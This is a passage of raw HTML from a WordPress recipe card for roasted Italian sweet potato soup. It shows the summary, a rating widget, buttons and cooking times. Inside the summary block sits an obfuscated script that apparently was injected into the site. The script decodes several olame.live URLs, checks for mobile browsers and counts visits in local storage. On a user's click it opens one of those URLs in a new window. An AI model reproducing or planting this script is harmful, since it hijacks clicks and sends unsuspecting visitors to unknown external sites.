id=wprm-recipe-container-135096 class=wprm-recipe-container data-recipe-id=135096 data-servings=8><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-500x500.jpg class="attachment-250x250 size-250x250" alt="Roasted Italian Sweet Potato Soup | Can&#039;t Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Roasted Italian Sweet Potato Soup</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Roasted Italian Sweet Potato Soup will knock your socks off! This fabulous soup recipe roasts the sweet potatoes with garlic and herbs bringing out spectacular flavor. Using vegetable broth and almond milk keeps the soup vegan, gluten free, clean eating and low calorie. Superb comfort food!</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-135096 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135096 data-average=4.77 data-count=17 data-total=81 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.77</span> from <span
class=wprm-recipe-rating-count>17</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/roasted-italian-sweet-potato-soup-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135096 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FRoasted-Italian-Sweet-Potato-Soup-Collage-2.jpg&amp;description=Roasted+Italian+Sweet+Potato+Soup&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135096 data-url=https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage-2.jpg data-description="Roasted Italian Sweet Potato Soup" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">50<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
